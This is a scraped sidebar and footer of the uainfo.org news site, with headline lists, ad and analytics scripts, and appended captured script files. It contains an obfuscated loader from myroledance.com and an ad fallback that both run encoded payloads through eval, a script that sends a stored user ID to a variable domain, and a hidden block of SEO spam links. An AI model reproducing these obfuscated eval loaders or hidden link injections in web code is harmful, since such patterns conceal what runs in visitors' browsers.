                                <header><h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">18255</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599683</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566282</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448056</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411427</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398130</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27116_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769587055-zaginuli-dvoe-lyudey-shche-chetvero-postrazhdali-ryatuvalniki.html">Загинули двоє людей, ще четверо постраждали: рятувальники показали наслідки нічної атаки ворога на Київщину. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">
                                        <img src="//uainfo.org/static/img/_/u/_udar1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769541118-rosiyani-vdarili-dronami-po-pasazhirskomu-potyagu-na-harkivshchini-.html">Росіяни вдарили дронами по пасажирському потягу на Харківщині, є жертви</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27098_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769504417-upershe-z-chasiv-drugoyi-svitovoyi-viyni-u-kievo-pecherskiy.html">Уперше з часів Другої світової війни: у Києво-Печерській лаврі розповіли про пошкодження внаслідок атаки РФ 24 січня. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                        <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">
                                        <img src="//uainfo.org/static/img/_/_/____41845_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769345967-prihovav-milyoni-v-deklaratsiyi-deputatu-rayradi-na-zakarpatti.html">Приховав мільйони в декларації: депутату райради на Закарпатті оголосили підозру</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">
                                    <img src="//uainfo.org/static/img/_/r/_rubio_press_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769708317-tramp-poprosiv-putina-ne-strilyati-po-kievu-shcho-toy-vidpoviv.html">Трамп попросив Путіна не стріляти по Києву: що той відповів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">
                                    <img src="//uainfo.org/static/img/b/4/b44ad66f4b54c3b6eb4611e7c9c77e61_1769683408_extra_large_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769688953-zelenskiy-ushanuvav-pam-yat-geroyiv-krut-na-askoldoviy.html">Зеленський ушанував пам'ять Героїв Крут на Аскольдовій могилі в Києві</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27128_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769676350-ukrayinskiy-golkiper-anatoliy-trubin-zabiv-gol-i-virvav.html">Український голкіпер Анатолій Трубін забив гол і вирвав для "Бенфіки" плей-офф Ліги чемпіонів в матчі проти "Реала". ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_27_162155_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769523682-zhiteli-engelsa-zvidki-rosiyska-aviatsiya-4-roki-litae-bombarduvati.html">Жителі Енгельса, звідки російська авіація 4 роки літає бомбардувати Україну, замерзають без опалення</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">
                                    <img src="//uainfo.org/static/img/_/b/_baza_rf_siriets_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769448025-putin-vtrachae-vpliv-u-siriyi-viyska-rf-terminovo-zalishayut.html">Путін втрачає вплив у Сирії: війська РФ терміново залишають свою базу, - ЗМІ</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">
                                    <img src="//uainfo.org/static/img/_/2/_2026_01_26_143701_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769430805-u-meksitsi-stalas-strilyanina-pislya-futbolnogo-matchu-zaginuli.html">У Мексиці сталась стрілянина після футбольного матчу: загинули 11 людей</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431887-dzherelo-sotsmerezhi.html">
                                    <img src="//uainfo.org/static/img/6/1/617659146_34572764992322842_3476449884771172927_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431909-dzherelo-gumor-memi-i-prikoli-sema.html">
                                    <img src="//uainfo.org/static/img/6/2/622615482_941343698219430_8380265050336292498_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431837-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/2/621593073_17932484385178059_5639849145157136467_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431858-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/1/619661219_25897676296535596_168429552219182155_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1769431814-avtor-dmitro-kovalenko.html">
                                    <img src="//uainfo.org/static/img/6/2/621578654_4528355657383218_7238993864244259553_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#99ecf8f0f7fff6b7f6ebfed9fef4f8f0f5b7faf6f4"><span class="__cf_email__" data-cfemail="94e1f5fdfaf2fbbafbe6f3d4f3f9f5fdf8baf7fbf9">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769736968471252
body_size: 396
content:
cb__utl_cb_share_1769736968471252('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTU0MTU4MTkwNS1jaHRvLXphaW50ZXJpc292YWxvLXJvc3NpeXNrdXl1LXByb3BhZ2FuZHUtdi10ZW1lLWVrYXRlcmlueS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769736969453971
body_size: 437
content:
callback__utl_cb_share_1769736969453971([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1541581905-chto-zainterisovalo-rossiyskuyu-propagandu-v-teme-ekateriny.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1541581905-chto-zainterisovalo-rossiyskuyu-propagandu-v-teme-ekateriny.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/jquery.flexslider.start.main.js
body_size: -260
content:
jQuery(window).load(function() {
/*global jQuery:false */
"use strict";

jQuery('.mainflex,.postslider').flexslider({
	animation: "slide",
	useCSS: false,
	slideshow: true,                //Boolean: Animate slider automatically
	slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
	animationDuration: 600,         //Integer: Set the speed of animations, in milliseconds
	smoothHeight: true
    });
	
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1584
content:
var _0xc60e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe17c(d,e,f){var g=_0xc60e[2][_0xc60e[1]](_0xc60e[0]);var h=g[_0xc60e[3]](0,e);var i=g[_0xc60e[3]](0,f);var j=d[_0xc60e[1]](_0xc60e[0])[_0xc60e[10]]()[_0xc60e[9]](function(a,b,c){if(h[_0xc60e[4]](b)!==-1)return a+=h[_0xc60e[4]](b)*(Math[_0xc60e[8]](e,c))},0);var k=_0xc60e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc60e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe17c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"jiTkLEOZd",10,6,14))